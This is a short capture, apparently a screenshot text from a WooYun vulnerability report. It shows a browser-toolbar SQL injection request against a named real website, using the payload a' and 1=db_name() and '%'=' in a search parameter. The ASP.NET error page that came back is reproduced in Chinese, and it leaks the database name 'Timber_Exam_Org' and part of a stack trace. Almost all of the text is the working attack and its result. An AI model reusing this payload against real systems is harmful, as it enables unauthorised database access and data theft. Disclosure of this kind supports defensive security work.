 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://px2.timber2005.com/Webpage/Search.aspx?select=a' and 1=db_name() and '%'='
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'Timber_Exam_Org' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'Timber_Exam_Org' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'Timber_Exam_Org' 转换为数据类型为 int 的列时发生语法错误。]
Facade_Org.Public.PublicQuery.InfoQuery(String table, String startIndex, String pageSize, String seletestr, String condition, Str
WebPage_kc_list.GetDataTable(String condition, String strOrder) +331
WebPage_kc_list.BindInfoList() +42
WebPage_kc_list.Page_Load(Object sender, EventArgs e) +350
www.wooyun.org